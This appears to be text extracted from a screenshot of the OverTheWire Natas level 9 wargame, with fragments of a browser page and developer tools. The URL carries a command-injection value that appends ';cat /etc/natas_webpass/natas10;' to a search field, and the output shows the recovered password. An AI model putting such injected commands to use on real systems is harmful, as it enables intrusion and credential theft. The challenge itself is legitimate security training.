 Not secure natas9.natas.labs.overthewire.org/?needle=%3Bcat+%2Fetc%2Fnatas_webpass%2Fnatas10%3B&submit=Search
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
View sourcecode
Elements Console Sources
Page Workspace
top
natas9.natas.labs.overthew...
?needle=%3Bcat+%2Fet...
natas.labs.overthewire.org
1 <
2 <
3 <
4 <
5 <
6 <
7 <
8 <
9 <
10 <
11 <
12 <
13 <
14 <
15 F
16 <
17
18
19
20 <
21 t
22 <